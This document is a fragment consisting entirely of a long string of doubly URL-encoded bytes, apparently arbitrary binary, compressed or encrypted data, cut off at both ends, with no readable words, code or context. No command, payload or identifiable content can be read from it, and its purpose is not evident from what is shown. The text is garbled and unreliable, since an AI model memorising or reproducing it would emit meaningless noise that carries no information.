n%252FA%2523%25C1%25F6%25C1%25A83%25EB%255B%258E4%25A3t%25DBN%25BCb%255B%2582%2515%2525O%25DEx5%25E6nZ%255D1%258B%250CoH%257FE%25AF%2526H%25E1I%25F2%25AC_%2523%253DL%25D8%2507%250F%2503v%25F3%257C%25B0e%25C8%25B9%25EB%259D%2584%2599D%255C%25E6%251ArV%25E8%25C4%25E2%2527%2509%25FA%250F%25F0yg%2593h%25DF%25AB%25FB%259C%25C5%2516%25CA%2B%2521K%250A%25A2%25D8%25BA%25B7%25F8%2510%2509%25B0%25E3%250C%25EBy%25A9%25ED%25CFZ%2514%2581%2592%2582%25DB%2522%25BF%2594%25A8%25B7%25C1%253F%258AVq%25C2s%25F2%251D%25F2%2592%25D5%255B%2593%25E4%250F%25CD36%257C%259A%25B3J%251D%25B3%258E%25A7%25CA%25EC%2581%25CB%25C1%25DE%25BB%2581%2591I%25C2L%2507%25EC%259F%25D9%2526%25B1%25EF%25CF%250A%25B9%25ED%25DC%25EB%25CFv%2515%258E%2503uE%255B%25D2k%25EF%25F2%2586%2501%2525x%2597B%25FBc%2515%25EF%2592%2585I%25A2%25BB%25EC%25168E%25B2%2522%2593%2524%259A%25B1%25B3C%2583%25C8%25CE%25B4%25E6T%2504%2584W%25B7w%25CA%255D%25BB9%25ED%25CB%252B%259F%25B0%25A1%25D3%25F2%25FB%2587%25CEjT%2587%25B6%25D2%2540%25E5%25D8%25DD%25E0%25B4%250FP%250F%2525%253A4%252F0%2517%257C%25BDR%25AD%25A7%25B1%25CA%252A%2587%258E%25D2%25A2%25B0%2509.%2596%25E03hx%255D%2511%2509%25F0%253F%25D2%25C8%25BC%259B%2521%2507%25B10%259C%2529z%258E%2516%25F5N%2592%25E03%25B7f%25A6%25DF%2511%25C8%251B%25F8%2521%2591%25DAy%2583%258F%25F9%258D%2525%25EC%25AET%258B%2515N%25B9%250E%2595%25C9%25A2%25CE%258Cr-%25EF%2504%25DF%2583%252F%2594-%25B8%25AC%25FA1%25D4%25FB%25BBO%25FB%25DF%2506%2592%250F%25FD%257F%250FE%25FC%25B1%25DF%2591%257E%252F%25C8%258E%251E1L%25E1%25D3s%2519%258D%258BE%2527_%25D5%252A%25A6W%2580%251F%251C%257DE%25E6%2592s%2597%25B0%2597%2515%25225%25B3h%257Fc%250B%252A%255B%25ADc%25237h%2523%25F2%25C9%2596%25F5%25A8%25D8f%2513%2592%2509%251F%25DE%25A3%25B9%25E5%25F1%2595%2596%258F%255Dp%2596%25A9%25CE%25A9%257FN%25E8Bn%25B1%25AEq%25AE%25B3jXQ%250A-c%2597%259Aq%259Dt%25C1%25A0%25B8z%25D0%257B%251D%25CA%25EF%25C5%25F8%25D5%25B7%25E5%25D64%2587V%25CA%258C%25AFl%25EE%25A27%253C%25A8T%253C%25D7%251D5%25988%25FC%25B2%25BC%2517%2516%2516%258F%25E8r%25FDF%25E3%25D4%25FD%2508%251A%25DDs%250A%2596%2501%25CFP%253C%2515%25FD%25ED%25BC%251F%2594%259F%25F9%25A0%25BBi%25BE%25B5%255C%25C7%2581%25C9%251E%25A3gg%25D2u%2500%25951%25F3%251B%25A3%2508%2516%25C9%25A9%25DE%253C%25BD%258Bd%2540%251Cl%2503%2593%25F6%250B.%25E6%25CD%25B6%258AkS%25A5t%25C8%255Bk%25BF%25DE%25F1%25E2%25DF%259A%2Bk%2585%25B3%251Az%25F5%25C4%2529%25B45M%25FD%2526%25CB%251B%2517k%25AE%257B%25FC%25F0%25CC%25E6x%25BC%25B7%25D0%25F3%25A3u%257Ch%2528%25A5pV%25AC%25CCt%25B1%25FB%25D8e%25B1%2504%25A6%25D6C%2508%25F8e%2504%257B%25A3%25D9%25CB%25F3%25CE%25A7%251A%251Bk%2524%250F%253FTK%25D5%25DE%257F%25ED%25BE%25F1O%2590%2526%2506%2525%25B2%25A5r%25F0%2519%257C%25FFv%25EB%25B2%25ED%255E%257Dz%25B6%25F7%2580f%2584T%25BE%253D-TO%2517%252F%25F3%25A1%25D3%25AC%259E%2B%2529%257F%253D%25E6%25CD%2586d6%2588P%25B5%25C0%25B9%25B8%25D6%252C%259D5%25E3%259CVJjchDU%252F%2506%25DD%252C%25BA%25DE%2597%25C6%25A7%25CDhR%2581%25D3d%25AA%25F1Y%253Do%25DF%258C%25D0%25E0%25BBg%255C%2596%25FE%2592%2508%251A%258F%252F%2510a4%25F5K%2596%252C%250C%25DB%25AEj%2527%25B2%25DD%25CF%2591h%25DB%25D4%259A%2592%25F9%259EB%2593%2594%2502%25BB%250F%25A8B%25C9Q%2598%252F%250B%259A%25C2jC%2583%252A%251CM%25E3%25AD%253A1%25D0%2592%25FE%2582%25B8%25D2%25A7%25FF%25A2%25D3%2528%25CB%2560%258A%2512%25C6%257E%252BE%2506%253F%25AAv%25E3%2599%2519%2582%25E9%25B3%2516%255CG%25C2%2596%251AG%251F%25B42%2585%25E9%25DB%25BD%25C7Pg%25AE%25B4%25C7%2512%25B5%2519%25FB%2501%255B%25EF%2586%25D7%253D%25AB%2512%25A4%2592%251F%25AA2%250CVG%259Ad%253A%25C0%2596D%253A%25D2%2599%25B2kD%2527%25A3%253C%25DFT%2505%25FBl%2596%2516%2581%2591%25E6%25D0%25BEz%25C7%2596%253Aj%2505G%25FF%25E0%2500%252F%25E1%2589p%2591%250F%2505%25F7%25CE%259Dw%255D%258D%25F2B%25AD%25FB%259E%257Fn%255E%25C1%257C%25C5%25D3%25E4%2560K%2505%253B8%25A3%25C0%25DC%2522%250B%25CFG%2596v%25F4%25A8M%25DDT%2507%25F0P%25BD7%25AB%250F%25B2%25C4%2591%25AD%25E4VoU%251D%2582%2528%25F4%25ED%25DE%2580%257F%2508%25A6%2508%258C%25C6%252C%252F%25A6%25B3%2511%25A9%2599U%25A6%25B4%250E%25B3j%255C%2582%25BA%25C6%259A%25D0B%2595%252B%2595%25FCn%25D7d%251A%2500a%2588%2509%25BE%25E6%257D%25A0o%2529%25D6%25DA%25E4%2504%25B5%25DC%25C5P%2580%25EE%2518Q%25E9e%2521%25E9%25A1%259A%25E4%25A5%25C8%25E2%250B%2595%2598%25AD%25BFG%2587%2518%2518%2506%25B2%257EZ%250A%25E4%25BBX%25DD%25EE%25E8%257E%25CC%25CD%25DD%258F%25AD%2582p%2580%25AA%2504%252C%25DD%2582%2586%259BL%257Er%25EBm%25AA%258B%25B3%25E8%257C9%252B%25B2%25057u%257F%25D4-w%2503%25D6A%2592%257C%25E8%259FZ%259B%257F%25CB%250C7%25AA%2514G%25E6Q%2B%25CA%259D%25E05uJ%25E5l%258A%25F1%25C7%2518%25D8%2506%25D8%25D5%25C4%2501%25F8%25C9PSC%2516%2509%251Bv%25D1%2513%2581Z%2522%25BD%252B%25F9%253De%258D%251Fy%250D%25B4n%25BA%257B%2511%2594%2510%25DBJO%253E%25BA%25EE%2591%25EFJ%25C8s%2501%25BE%25F6%25EC06r%2502%25A3%2589F%2519%25C7%25A7%25CF%258Dh%2505%251CyN%25CC%250E%257C%25AA%25FA%25E1A%25B8%25CF%2524%2595E%2592%258A%25DB%2501%25A3%25DD%259B%25CF%25964L%25D6D%2525J%2515%2580%25A1%253F%2560%25A9f%259E%251D%25BE%257D%25A2%259B%2512%25FA%253C%250D%25AA%257Fa%258F_%2596%25A9%25F2%2504%25E2%25BEX%2582%25D2%25A7%2505%25C6.%25E6%25BFN%25A6%2590%2526%2594%25B1%25DAD%2597%25C67tH%252C%25CCG%25E9%2588%25CC%2581%25E1zt%2589%2525l%25A5%25C8%25F8%25A0%257E%2560%2524Y%25B5%2588%25BB%2523%252A%25AA%2508%2509%257B%25DA%25EA%25AB%252F%25F0%2585%2598%257E%2590%25FC%251B%25F0%250E%25A7%25DE%25955s%25F9%258E%25AF%25D3%258E%25B5%257E%25AC%25A5S%251E3%25BF%255E%25D3f%253Fo%2B%25FD1%25EA%25F7%25BA%25CD%2514%25F4%2595B%2524%25CEu%25D0fc%25AF%25BF%2501Hz%258B8%25DD%25C28%25DFv%2524%25AA%2521%257B%25F6%25C5%257Eze%259E%25AD%2522%25B7%25BE%25A3%2512%2518%2509%253DG%25EEY%25E1%251B%25D6%25A7v%25DBcaW%25AEI0%253F%252F%257Fc%25F9%257B%2592%25E8%258E%25F5T%258E_%25C0%2505%2507G%25C0%25DC%2596%25B7%25E6q%25C7L%25E4%25AF%25CF%2586%2593%253B%2593%25EA%2512%2527%25AB%2582%253D%25ED%2504%25F7%25EA%25A4%25BBW%252A%25F3%2503Sdj%25C5A%25FF%25FD%25ACN%253E%250E%25BA%25E8%2518%2519%250Fe%251A%2580%2591%25E6L%25C75%25C5h2%252AF%252Ct%25A5%25B6%25E5%25A4%257B%25D9%257FxYE%25CA%259A%2509%259F%25D4%25C6%2583%25D4%25F7%25DB%25BC%2519%25C0M%25CC%252A%25AD%2512%25D4%25DD%25E2%25F8j%25B0%25FC%257C%25F0%25E3%25A1p%25F2%25A2%25EE%2586%25AC%25DE%2593%25D02%25A4%250C3%25D1p%25DA%25D2%2508i%25BB%25A8%25B1%2587%25ED%2506%2515l%2501R%25A0%25F6%25C2%2560%25B4%25CF%25BC%25A8%25A9%25C2s%25D6%259F%2581%25A6%25B8%25BA%258C%25FF%255B%25F2%251C%25CE%25EF%25D1%25DDYm%25B1%25B1%253C%25B6%25F3ct0%2507%25C2%2585%250D%2591%257D%2515%2597%25F2%25D9%250A%25AC%2599j%250D%2522%253BL%25FF%25D5%25CD%25FA%258A%25E0%2501%2507vr%25F2%258D%259D%259C%2540%2529%25B7%25FF%25CD%253AV%2504%25EB%2593%25C9%25C5E%252A%25C3%25D7S%2511%25B0RsK%250C%25E18%25B5M%25FF%250D%253F%2524%2560%250E_0RYg%25BD%25CA%2581iy%251F5w%2522%25E9I%25A4%2522e%2527%2592_W%25F2%257E3%251F%25CBM%25E8%250F%2514%25E5%2512%25D8y%253A%25EB%2510%255Ct%25CC%2524%257D%25DEI%252Cy%2584%25F6%25B9%252B%2584L%25E3%2518%2519M%2589%2500q%25A9%251E%2501-%2596%25B7%25FD%25D9P%2503m%25DB%25DC%2504%25A0AA%25AD%2580%253D%25C9%25D9%25D3HW%25AA%25AF%25BB%25C0%250D%2591%255C%250BZ%251D%2599%257B%25A0E%25CBUg%2518x%25D0%25A5%25E4%2582%2510%2597%25FBa%25FC%25C8%251B%250ED%25F7c%25F1%25DB%25A5O%257B%2509%25D9%25B4rU%2514%25DE%25B1d%25D8f%25BF%25BA%2521%250B%2517%2523%25AD%25D2%25A4%258D2%25E9%25F9%250AK%25AE3%25CC%259B%25DE%25A0%25E9B%25A0%259C%25B2%25DDs%2526e%2540%25E4%2586%251F%25E3%25E8%2517%25B8%251F%253D%250B%251C%2583%257C%257E%25B3%25DD%2591G%25FBJ%25BC%2580%2526%259D%25F0S%25A0R%25AD%2507G%25BE%25F1%25D1%251D%25FB%25BA%2585%25F4%2508%25B5%25D3%2585%25B9%258F%2585%2593%25E6i%2521%2560%25DEU%25B0X%25EF%252Cn%252F%2523%2525y%259E%25BCv%25F2%25E3%2519%25B8%2589%25A2%2512%2529%253EK%25F1q%25CC0%25B4%251E%25B0%25F9u%2593K9%25CC%25F8%2514%2503J%25AB%255D%253D%25B9%25DATA%25DA2%25F7%255Dyz%25FE%2510%25DE%25D5%25F9.%2528%2511%25BBh%25DB%25AEQ%255BS%250A%2528o%259A3%2521%2598J%25E5%2523i0kp%2506%25EA%255B%25C5%25A0%25D7s%2504BP%25BD%258F%251Er%2582%25F3%25CD%258A%251BS%250A%2511%25C9%25F70H%25AB%25FF%255C%2528%2BJH%259D%2502%258D%2593%2505%2597I%25E9%25D4%25AEI%25D5%251Cpt%25B6w%2517%25E4%25F4%252B%253Ftv%255B%253C%25D8%25FE%2597%25D2%255DH%25A1%250A%25AF%25DC%25C3%25E5%25B1%25B1_%2597d%25CC%25D4P%25C9%2507%250C%25B3%2511%2594%25A0%2513%251Eb%2516e%252AY%25B1%253A%2519%252B0M%25CA%25BC%25A7%252CJye%2590r%251F%253B%251D%2509%25A1%2515%25C5%257F%25A9j%253F%250A.%2522%25D4e%25A8%2585%258A%25FCYG%258B%25FAa%257Cr%25B2%25F0%253C%25DA4%2512bg%25B3%25D8M%25E4%255B%25C1%25D6%25C3%25B9%2503%257BW2%25BB%25EA%25C8%2595zG%25B4%2507%25F0%25A5%2510%25B7%258D%2599%25E0%25B23%25DA%25D0K%25BD%25A2%25E5%253Bp%25B8%25C1Y%2583%2517z%25E29%25EB%25C3%251A%25226%25A3o%2525%259Bt%255C%252A%252FKq%2582k%2528%25AA4%2502%25C5%2525%25BF%25AC%258A%25DA%25A0%257C%2510%252AMHMU1%2581%259F%25B8%255EkD%2590%25DE%25E8%25F3%25B0HMc%25E4%25F5%25AF%259B%25CD%25BD%2540%25A9%25A1%25E1M%25A4%25ED%2587%25F1%2BQ%25BA%25CF%257F%25B4%25A5%25DB%25AC%251F%2507Y%25AD%257E%25B0%25E2sc%25EC%2583%25DB%25F4%2598%25D5%25C1w%2527%25BF%25E33%25B8%2585%2586%25DC%25C5%25E5K%25B47%2594%2598%2590%2595%25FD%2595kr%2505%25F0B%257E%25DE%2507%25A7%25BF%25E4T3%251C%259E%25DD%25F1%253F%2529%251C%25C6%255E%25E9A%25F3%25C5%25BA%253E%25EC%2512%2598B%25F7%258EP%2581%259D%25EC%25E9%2522%2519%2583g%2525C%2509%25BF%2510t%25A6%258Au%25FCsA%25EB%25D60%258Aoo%2560%25AA%2B%25B5%25DF%25149%25D8%25B7j_%2528T%2517R%25D6%25E3%25B3S%25FA%25EE%2511U%25C1%253B%25DE%2598%255C5%2501%25BC%253D%2510N%2590R%25D8uh1%2560%25E4%25A4r%2505Ub%25C4%25E5gB_8%25F1MZH%250530Y%25E3B%25A4t%2503-BS%25B1%2588%25910%257E%25C8%253F%250B%25C6%2592%251C%25F8%253D%25CC%25D94z%2525aY%25A8%257E%253A%258Ax%252C%25E7%25A4%25F6%25E0%25C8%25EE%25F7j%25FE%25AE%257Bt%252BsL%25C4%2588%2527%25F0%250E%25B5%2540%25A0%25A2%25E2%2513%2502%2522%25CE%25F3f%2598%250E%2584X%252B%25EF%25DE%257C%257D%2593%25DC%25EB%2524%25A2Q%2585%25F2%25C6%257F%25F2%25CCN%25D0_%25DB%25EE%251A%2581aB%2B%25DE%25F7%2594mQCqy%2527%25A51%255DAauZ%25D6%2525v%25BB%25F0z%2524%251EB%252B%2503b%2518pz%2511%25FF%25C9lOy%259A%2529Sj%252B%25D4-%25BD%25C1%25BC%25A6%25E5%25E0%25A2%2516%25E96%251E%25F9%25AA%25B1%257C%25CE%25D2ba%25E9%25E0a%2597%251D%2582%25A6%25D6%25A2%257E%2580%25162%2505%25C1-%2512%257B%2585%2583%2591%25CB%253C%259C%2585%25F2un_%2525k%2598%251F%259B%25AC%251C%253F%2580%25CC%2510%25CE%25D6%25EB%2510A%25FB%2582%2583-%25EC%25C9%25E5%25C3%25D8%251C%25D8%257E%25DC%25259%25F3%2508e3%25BF%2560%25E7%259C%25F4%25EE%2513%25A4%2516%25E5%25B5%2523%25C3%2588J%2508%25B9%2525n%2598%25B6l%2597%259A%25B1%25F8%25D8%25EB%2525%259C%2599%25A1%25EB%25D8%25C7%2588%258B%259B%2506%258C%25A4D%25C5%2528%2598%255B%25D9%25D4%257D%25A9CW%252BQ%25ED%25B1D%251F%25F8%25C4%25C5%259B%25DE%25FC%25B2_%255B%2525%25F1%25CA%25B2%2521%25C9%25A3%25BD%25C4%2501%259C1C%250DZ%2585%253FTn%258A%25CB%258E%259E%251B%257BR%25CEj%25FD%2508%253B%25DC%257D%251Bd%250C%25224%253Aowlu%25AE%250Df%25D9%2511%2590%25CF%253C%25E8%25FA%2510%255B%25DC%25E3%25CE%25B6%25E6%2599%258D%2500%250C%255Cd%25CDT%25C8%250C%25D8%25F5%253B%25E5%25905%25EC%25F7%25F9%258D2%25BB%25B7%25DC%2512%25DF%25A0w%2526ot%25DDKXu%25D8%25E7r%25A5B%2599%2590%2513%2518o6%25CF%25B4%2508A%25BB%2591G%2596B%25FC%25A0%2592%2504-%25E5%25DDe%25CAc%250E%25F6%2596%25C2%25B8o%2593%25B9%25B7%25869%25E2%25DD_%258D%251B%25C8w%25FE%259E%2581k%2594%25F6h%25C0%2506%258E%25D5%255Dq%25B6%257Bv%25A6%25D4%2597%25B6p%2508%251D%259D%25F4%25DC%257C%25FC%25E9D%25B3%25BA%2510%25C6%25EDj%253A%250B%25F6w%25CE%258E%250FVM%25C5R4%25C8%25B2Z%2502%251D%25A6O%25D9a%25CB%259B%2582%25D0%255E%2527%25AA%25BAh%255D%257F%2523%2504%252C%25B9%2523%25FB%258D%255C%25A3%2512%25F7%25C0T%25CA%25C2%25DD%25C4F%25AD%2518Sa%25EB%25FC%25256%2528%25F3y%258Bq%2517s%2525%258Eby%25F4%251EFm%25B5%25F0%25CF%25DC%259D8H%25D1%250E%25CE%258B%2540%2580%259F%25BC%2500%2518%25CA%2528%25FA%2510%25E89%253F%250D%25E7d%25D0%258E%25D2.%25A2.%25CA%25EE%2580xy%2525%25F7E%25DB%2506li%2560%2524q%25F0%25E02%25AE%25A1%25DE2%250F%2526%25EF%25B8%25FE%2593%25C6%25E6a%2522W%25B0%25CD%25F4q%257C%2511%2588Y%259A%2582%25C7%25EA%25D5%2509%2500%255C%25D2%25E9%25DErCM%2502%250A%25DD%258B8%25BD%25AF%25DDa%257B%25FC%255E%25B6D%25FB%2594t%25C0%2503%25F0%2580f%25A5w%2592%25B4s%25C3p%25A1%25FF%25B6%25D4%2529nQ%258D%25DBx%2529%2529_%2523l%25E2eO%2526p%2524%25B2V%25D5%25AE0%250AQ6%25F2%25B05%2510%251E%251B%251FY%253A%257Bu%258Do%2517%2501%258B%25F7%257DE%2519%25D6%2526w%25CCE%257B%25C5%25EE%25D7%25BBN%25EC%25F7%2523%25CB%25ED%25FB%2589%259F%25E2u%25EE%2517-%25AB%250C%25F0_%251F%2B%25E7%2500%258E%252F%259D0%25C8%25D2%25A2%25F8%2518SZL%25F7%25C8%25B3%2584%2513.z%259C%2526%25AF%25A0%25CD%255B%25A5p%255EB%2587%25104%2528%25B2%259E%25FA%25AC%2590%2522%253F%2581%253D%25F6%25FC%257E%252A%25C2%25E9L%259E.%258F%25D3%2596%25E7nx%2595%250D%2508%258E%255B%25CE%25D4Y%25CF%250F%25DA%25E13%2500S%251F%250B%25AB%25A1Bz%25DE%25A2%25BE%25C5q%2503%2500%25CD%25E7%25F3%25E8R%2502%2581%25E1%253C%25BB%25FB%257C%25DAz%25DF%25F4NK%2524%25B8%2596%25C4%2527%2594%259CI%250E%250D%2597%25C3g%2501%25FA%252C%25CD%2510%2582%2593%25FEf%252AK%25B5%25CB_%25E7%2508%25851%253A%25CC%25989OH%2526%2506%257C%25C6Jd%25B3%25A6%258F%25F2l%2505%250F%25A9%25EF%2580%25DD%25E0R%25F3i%25C0%2506%259A%25D0%25B5%25CDL%251C%255B%2529%251Fo%2529%2509%2508Co%25E3%25D9%2528f%258D%258D%259D%25B5%2598%2515%2508%255C%25DBP4%2588%2598%2521%2510B%25C4%25AC%25E0e%25FCZ%2586%25B5%25A4%25C8%25916%2526%25D2%25A4U%2BZF%25AE%25B6e%2523%25C1%25FE%25C4%252A%25DA%2526%2512%2525Y%25DA%253E%25E3b%259B%25FB%25B7%2584%25B1%25ED%2525%250A%25FB%25A1%2593%251E%25D7%25AD%2594%25F7%259Af%25D8x5%2528%25FD%2514%257D%2515%250Fz%25CC%250A%25E0%253DDe%2596d%25B7%257F%25F9%259F%25B7aAT%2596%2588.%25D7%25C3t%25BFx%25FES%25D8%2594%255Ef%2588N%2509._%25AD%2517%2505L%2523%25D9%2587%255B%25F6%25C6L%25DAr%25D1%2508%2594%25AD%258F%25F5n%2508%2593a%2560%25CC%25D4F%25E50G%25F0%25CD%25DCk%2521%25EC%25A2%25DC%25CB%25F6k%2519%2508I%25AC%257Ba%259C%2500%253B%257C%2507H%2586w%25E7%250D%25BA%25B1%25B9%25D0%25B4%25CB%25B1%2508%2594%25CB%25A9R_%25E2%251A%257F%251DN%253E%25D3%255E%259F%25CD%250F%25AF%25F47%25A4%25CAf4%25B9f%25EE%25D85N%25A0PrF%25F8%258CjO%25ECq%2587%258F%2528%25A1%25C8%25F7%25D4V%25D6%25D4U%25FDa%2594aE%25B4%2540T%2512%2597%25DD%25F1o%25FB%25B2S%25FF%25CF%251CO%2598L%25EAQ%253B%25A3%253D%25A7%2500VW%25CB%2591%257B%2540%25180%2583LC%25FE2%2519%253D%25E6%2594%259622n%253C%259C%2589%2515%257EI%25FAM%25E5%25ED%25EFx%25AB%2580%2525%2515%25B7j%25C1%2509%25F8%2519%25CF%25FD%25FD%2515%255E%2592Y%25D7%252B%2585H%2518%2585%2580P%25044e%25CAVf%25C2%25CCj%25EFV%25BE4Jr%25D3%251E%25F5%259E%25CA%25ED%25C6%2593%25E2%25CAg%25ED%25FB5%25D4%251CB%25A0i%25F0%25AEIZ%25AD%2505%25A4%25E4Ky%25FET%252A%25C0P%25AD%25C9%2590%2589%2512%258F%250D%25CBn%253D%25A36p%25E2i%259A%25B4W%25E6%25D1U%2503%253DG%258D%2523fG%2597%2529%25D2%25CF%25D65%25F2%25AF%255DR%2500%2513%2504%25E8%258C%255D%251B%2524%258C%2595%25D1K%250B%25BE%25DD%253A%25898%25AE%257CH%258C%25009k%2504%2507%25BC%257B%25DET%251B%25DEE%25E3%2529%2513%25FC%25CC%253CYw%252C2_%25C4m%25C6%25E3DM%25EB%2591%2584%25ED%2518%257E%250E%25FD%2594%25E0%25C9M%2509%2594%251Dk%25BAe%25E1%25D71%2510%258EHV%25A0%2515%25D7%25BA%255B%258C%25D7%254007%250F%2560%25B8%25C8%25CA%252A%25FE%253F%25FB%25A3%2519%25CA%253C%25C2%251Cfa%255C%25D3l%25D2%252F%2526_%253A%25A8%25E8%258C%2581%250E%2518%253B%25C3%25DB%25E4%2598%25E0%25EC%25C5%25BA%25E18m%25D0%259F%25FB%25C21%2501%25B0J%2529%25C7%25C4%25D1c%25A1%2589%25E2%2522iu%25AAq%2525%251A0%25C6%25EF%2511%251C%253F%2515s%2504%259C%250B%25DBM%2508%25DDN%259DL%25B4%25AA%25F0%253E%2523C%257C%251A%25A2%259EH%25E7%25A4%259B%25D0%25F3%2591%25EF%25DBq%257E%25CB%2597%25CA%259E%25D6%25A9%25B6%2505%25AE%252A%25C2%253D%259F%251E%2586ySkv%25E5%257B%25BF%25B7%25CBOL%2597Atq%25B9w%2587v%252C%2522%2509%2510%2586%25ED%258209w%2504Ya4%2522%25BD_%25DB%25B9Z%251D%250E%2527%259A%25BE%250B%25A5%253Ee%25CE%25F1%250C%25E4x%25BAB%25ECd%259A%25ABg%25E9q%25F6z%25EF%259A%25F4%25D1%25F5%2518%2588j%2525%259B%2517%258A7%25B9%253A%25C2%25A1GY%258A%25F8%25AA%25CB5%255E%25BD%250B%25A8%252C%25E7%255D%25B1%251F%2585YI%253F%25B5b%25ED%25B2N%25C7%25A8x_%25DB%2525%25F7H%251Bs%259C%2529%25C8%25D0%25AE%25CA%2582%25AD%25F1%25BEsATFo%251F%2588%25DD%25CA%2529D%25FE%25CE%2519%2599%25E4%25D3%25DB%252CC%2527%25DF%2526%25A8V%259B%25DER92bj%255C.%2591%2588%2592%25AE%25B4%25D5%252AW%25A1G%25C2%2511%253E%25173%253FM%259F%25D7%251C%257D%2528N%25EC%25EC%25D0M%25B8%25FE%255B%253FJ%25C0%2527%2515%25FEy%25C5%2529%258E3%25BC%2515%25A4o%2512%252A%25FA%2599t%259EN%258A%251D%2526%257C%250A%25D4%25C7%2598%25EFw%25D8%25AF%25E2%2540%251B%25DF%259A%250Ch%25CD%25D5ot%25AEE%25B3%25BA%25A6%25DF%25C9C%25D4%2523%25CFX%2518%25D4%25C0K%25F4%2527%25A1%2560%2515M%2525.%25E8R2JG%25CF%25F5%25EB%25D0%25E6%2521%25FC%25DD%25B0mZ%253B%2526D%251D_%2540%2508I%250E%258AU%2513O%25D9%253E1%2509%253D%25D8.%253Du%25EF%25AA%25FE%2586%2591%251A%25F9M8%2585%25A1R%25A6%2521Q%25AD%25BCo%25BAJo%258E%2505%25E1b5%25DAkw_%2525%2511%2596%25CC%25DB%2509%253F%25A1%25CDY%250F.%25CF%25AB%253B%257C%251B%25AE%25B2B5%25D6%2527%25C6%2529%25F8sX%255C%2586%2560%25C7%25CB%25ACK%251F2m%2584%2504%251A%25CDE%2524%25EFT%25A7m%251Fjq%2521%25E7I%251F%2B%2502%253FW%25BEf%25EF4%2595%25E7W%25F0%253C%252A%25EB%2510%25A6%25AF%25A9%25CB%25E2%25EF%2502%25DA%2590%2504%2594%25F1%25B9%25C4%253B%2509g%25F4%25E2%25D0Z%25B9%25B37%25C7%25A5%25BB%2516%25A7%250C%25832q%25B7%253D%25FC%25803%250E%25C5%25AD%25D1%251C%2599a%25F8t%25DBJ%25BF1%253C%2599%25B7%25B5%25DE%25FA%25D0%25AD%25F4%2589%2591.%251E%2528%25B9%2583%25D1%25FE%2581%25CB%2596%259B%2503%25B4%25ED%2522z%2589%25B4%250E%257Ez%250F%25D4%251C%25B65a%25CF%25D0c%25DEL0%2516%25EFqR%25B2%25F5%258F%2525X%259F%25E4%2514%253D%25D3%2512%25EA-%2587%251A%25CD%251E%25FF%25E1w%25C7%255C%251E%25DFr%257C%25F5Cj5%251C%25EB%259D%25ECA%250Bg%251D%25BC%255C%25268%2508%25BA%25B6%259B2%25BBZ%25AE%25DB%2586%2501%25A3.-%25A5%25CC%2525%25AA%25BE6%25E28%2596DY%2590%2509%25FE%25C4%25D9%25B2%253B%253B%251C%25A3%25B1n%25AE%259B%25872%2513%25D7%2522%251BL_%25C1%25CE%25BDE%251C%259C%258D%25C6%2540%251EWr%25E4%25AF63%2502o%2526L%258FJ%25AFX%2511oQ%2590%252481%253E%25A9%253C%25ED%2592%25FB%25B8L%25E3%251B%252F%25CC0%2503999%2588T%252AJ%258D%25FB%250E%25EA%2595j.%2509%25F31%25C8%253C%2523%250D%25CD%25BE%25C6%25B1%25A2%25EF%2594%2526%25A4%25AEK%25D1%2511%255EKJ%2599%25E3%25E6%25AD%257C%259F%25F9%25E2E%257B%25D0%25A1%25AE%2583%2528B%25E3%2529%2512%25B0okRn%25C2U%25AC%25DC%2507%2516%25C2J%25E2%25A5%250C%255E%2580p%25D4%25BA%25E2C%25BD%250E%253E%25D6-KW.%253B%2528%25A2%25C5%259Er%2529%25DBS%257C%255D%255C%25C9Yf%25DD%250A%25CCq%25D8%25D5%259C%25AF%25E0%259Dv%2528%2518%25BD%253E%25C7%25F6R%253D%25D6%25E1%25B1%25DC%25BE7%25D2%25AB%259C%25E0%2517%251E%25F8%25A9%2593%2510%25DA%255Cq%25D1BI%25F8S%25CA%253E%259A%25ED7%25B7%2510%2522%25D5%25A8%258F%2587%25F3%257C%252F%25CA%25D7%251F%250D%25C3%25125o%25A8h%25E5wX%25D7f%2529S%25AB%2506%25AF%251A%2585%25A0%2586%25CC%259A%25E7%25A5%253D%251E%253EMI%25C1%25AA%251Ba%2519%25C9%2597%25FD%25ABuK7%253A%2527%2598%2560%25E1%25C3%25A7%250F%25BB%257D%250BC%25A9%251A%2596%2580%25972%25AD%253D%25E464%257D%2521%251F%2516Q%25CD%25F5Fa%25C7%25D0X%25E1%255C%251D%25C3%255E%25D2%253AT1%25EF%251B%257D%25CE%25843%25C3%2506%2599%2518s%25AE%25CD%259AF%25E5k_%25D9NP%2585%25B4%25B6%2519%25D0%2515%250BZ%25ED%25E7%258B-%25B0SIL%25A3%25AC%25AD%25B74%2589%2507%25F2%2587%25AA%2523%25C9%2517%2502%255D%257FX%252FU%2597%2560I%258B%25D0%2511%25D6N%2525w%2596p%2523%25ADF%25B3%259E%2589%251Ej%25D2%2540%25D2%2526%259A%25AE%25249%25D33%2585%253AV%2592%251E%25C6u%2527%2526%2514L0Mp%252C%251D%25BA%2516%2525%25E7%25C1%2505%25D1%25EF0%25F8%255C%258D%259E%25D3%25DE%25DC%2540%25BD%250E4%25B2%25F1R%2507%258B%25A0%25F0%25B8%2540U%2505%250A%253D%2515%2587%251A%25CF-wR%25D0%25BDL%258Fb%25F2%2B%25FB%25C2%25CA%259663j%25C0Y%250E%2583%25ACZ%25CF%25DB%25B4h%25D1mU%2593%25A2%2524%25AF%25D6%251C%2590WI%255By%258F%258D%25FE%2582%25F9%25AA%250Cs%25AB%2525%25FAi%25B5%2524Oh%2587%25C0g%2592eT%250A%2510%25FC%2525%253D%25898%253E%25F2%2524%2516%2525%25ED%25F1%2523%25C2%25E3%259C%25BF%25DFD%25D7%2512lN-%253A%25A4%2526%253F%250E%25E4%25CE7%25D0%258D%25A9%25C0%257FE%2598t-%25C6%25CA_%25BA%25AEhj%2593%257DA%251Db%2522st.%259F%25D4sqc%25A7%25D9%2515%25BC%25AF%258CT%2583%25F2%252C%25A2%25DEV%25CD%251C%2599%2509%259A%2510%2503%25F2%25A0%25DE%252A%25F7%25C3%25FBi%25D5%253Am%25C9G%2509%25AA9%25D7%259EF4%25BE%25B86%2529g%2524%25D3y%251C%2519%253A%2526%25BB%251F%2587%25BC%255Ec%2599%25EA-z%2514a%25B3%2514%257FCT%25D4%258A%255D%255C%2515%255Dp%25B3%25F0%25CAr%252B%25E2%25D3%25AA%2581%25B5%25CC%25EB%253B%255B%25EFL%2501%253D%2526z%251Epg%252Fd%25AD%258A%25BD%25B8%25B2%25D7b%2502z%255C%2529k%25EA%2591%25F9%25BB%25B6%25A5%257B%25AE%25BA%25B7v%259Cc5%25FC%251DH%2529%251CL%255D%25C7%258D%25B1%2507%2511%250D%25F4%25BEvT_%25BFU%25A4%2513%25D9%259B%250C%2589%25A1%2529w%25D